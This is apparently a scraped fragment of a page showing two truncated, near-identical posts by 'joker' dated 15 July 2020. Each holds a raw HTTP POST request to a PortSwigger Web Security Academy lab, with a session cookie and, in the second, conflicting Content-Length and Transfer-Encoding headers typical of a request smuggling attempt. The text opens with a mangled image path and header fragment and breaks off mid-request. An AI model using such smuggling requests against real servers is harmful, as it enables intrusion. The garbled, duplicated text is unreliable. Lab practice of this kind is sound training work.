 /webp,image/apng,*/*;q=0.8,application/signed-exch
joker | 15 July 2020
test POST / HTTP/1.1 Host: ac9e1f401f037f30802f1770002200fc.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0 Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8 Accept-
Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-
Encoding: gzip, deflate Connection: close Cookie: session=GvJST
joker | 15 July 2020
test POST / HTTP/1.1 Host: ac9e1f401f037f30802f1770002200fc.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0 Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8 Accept-
Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-
Encoding: gzip, deflate Connection: close Cookie:
session=GvJSTvhXyJeJlPNbJZHneuEjDwJL24XL Upgrade-Insecure-Requests: 1 Content-
Length: 259 Transfer-Encoding: c